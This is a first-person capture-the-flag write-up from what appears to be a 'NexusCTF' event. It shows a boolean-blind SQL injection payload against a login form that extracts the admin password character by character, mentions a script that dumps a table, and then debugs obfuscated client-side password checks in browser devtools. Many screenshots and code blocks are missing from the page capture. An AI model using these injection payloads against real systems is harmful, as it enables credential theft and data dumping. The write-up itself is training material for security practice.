
To extract data, I perform boolean blind extraction. For example, to test whether the first character of the admin password is a, I send:
1 | username=admin&password=admin'+or+substr((select+password+from+users+where+username='admin'),1,1)='a'--+--+ |

1 | username=admin&password=admin'+or+substr((select+password+from+users+where+username='admin'),1,1)='c'--+--+ |
I observe the response difference and iterate characters one-by-one. I automate this process with a Python script that uses binary search over printable ASCII to speed up extraction. The script enumerates rows in a target table and extracts each column value using SUBSTR(…) queries.
get two table user sensitive_data
and kown there are 4 column in sensitive_data table, and dump the flag from sensitive_data’s column secret_notes:
1 | import requests |
I run the script to enumerate rows in the sensitive_data table and extract the listed columns. The dump reveals the flag stored in that table.

Flag:
1 | NexusCTF{interstellar_Heist} |
It’s All Coming Together…
I open the challenge link and see a page asking me to enter a password:

At first I think a dictionary brute-force will work, but when I capture the traffic with Burp I notice the requests do not contain the plaintext password I enter:

That makes me suspect this is a frontend challenge — the password handling/verification happens in the JavaScript. I search the bundled JS for keywords like flag, and I quickly find a relevant section where the result is rendered:

Tracing this code I notice a few useful identifiers. In particular, H(o) looks like it holds the user-supplied password, and the final flag is constructed as:

In other words, the user input is the flag, if I can make the client-side check accept it, the site will reveal the flag. The function Ya appears to be responsible for displaying the flag, so I locate Ya and then trace back to find the password validation logic in Ua().
A critical click handler looks like this:
1 | x.__click = async () => { |

I search for references to Ua( and locate the function. The code is deliberately obfuscated and contains many helper wrappers, which makes static reading confusing, so I switch to dynamic debugging in the browser devtools.

I scroll down to the main loop in Ua() and set a breakpoint at the start of the function:

I submit a test password, “123”, and step through the function line by line. The function quickly returns !1 at a specific check:

This is still fairly obfuscated, so I use console to print intermediate values while debugging. That helps me understand the logic better:

From the debug output I discover the first requirement: the password must start with the prefix St@rsh1p.
I enter St@rsh1p and try again; the function still returns !1


Stepping further, I find a comparison that fails here:
1 | if (R !== N.nd) |
